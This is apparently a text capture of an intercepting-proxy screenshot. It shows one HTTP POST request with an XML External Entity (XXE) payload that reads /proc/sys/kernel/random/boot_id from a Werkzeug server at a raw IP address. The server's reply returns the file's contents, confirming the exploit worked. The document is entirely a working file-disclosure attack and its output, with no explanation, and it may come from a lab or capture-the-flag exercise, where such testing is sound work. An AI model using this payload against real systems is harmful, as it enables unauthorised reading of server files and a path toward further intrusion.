 Request
Pretty Raw Hex Headers \n
1 POST /search HTTP/1.1
2 Host: 103.178.230.155:8000
3 Content-Length: 99
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.5993.88
Safari/537.36
5 Content-Type: text/plain;charset=UTF-8
6 Accept: */*
7 Origin: http://103.178.230.155:8000
8 Referer: http://103.178.230.155:8000/
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: en-US,en;q=0.9
11 Cookie: csrftoken=uThLbwTBAB2A8luNH533F9dmX4D1s4xD
12 Connection: close
13
14 <!DOCTYPE test [ <!ENTITY xxe SYSTEM
"file:///proc/sys/kernel/random/boot_id"> ]><test>
&xxe;
</test>
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.2 Python/3.11.6
3 Date: Tue, 24 Oct 2023 18:24:46 GMT
4 Content-Type: text/html; charset=utf-8
5 X-Frame-Options: DENY
6 Content-Length: 50
7 X-Content-Type-Options: nosniff
8 Referrer-Policy: same-origin
9 Cross-Origin-Opener-Policy: same-origin
10 Connection: close
11
12 <test>
a7cbe35e-bae7-4544-b5f3-0068171268f4
13 </test>